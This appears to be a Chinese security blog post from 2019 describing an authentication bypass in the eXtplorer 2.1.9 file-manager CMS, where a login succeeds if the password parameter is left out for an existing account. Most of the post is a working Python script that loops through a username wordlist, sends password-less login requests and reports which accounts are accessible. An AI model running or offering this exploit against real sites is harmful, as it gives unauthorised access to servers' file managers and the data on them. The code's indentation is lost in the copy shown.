本文最后更新于:2019 , 八月 19日 星期一, 9:09 晚上
简介

extplorer是一个文件管理的CMS
漏洞复现

利用:post表单提交的时候把密码参数去掉,并确定该账户存在
感觉一个个猜太麻烦了,菜鸡的我写了一个简易脚本(写码三分钟,debug一整天)
import requests
import json,os,time
def Blast(url,files):
print('[*] Version:2.1.9')
if files == '':
file = []
file.append('admin')
else:
if os.path.exists(files) == True:
file = [i.strip('\n') for i in open(files,'r') if i != '']
else:
print('[-] The file does not exist.')
return 0
for i in file:
time.sleep(0.1)
payload = {
'option': 'com_extplorer',
'action': 'login',
'type': 'extplorer',
'username': i,
'lang': 'simplified_chinese'
}
try:
r = requests.post(url, headers=headers, data=payload)
rs = r.text.replace('\'', '"')
result = json.loads(rs)
# print(result['success'])
if result['success'] == True:
print('[+] Username:' + payload['username'])
except Exception as e:
print('[-] The vulnerability does not exist')
if __name__ == '__main__':
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0) Gecko/20100101 Firefox/46.0',
'X-Requested-With': 'XMLHttpRequest',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
}
url = input('Url > ')
files = input('filename > ')
Blast(url,files)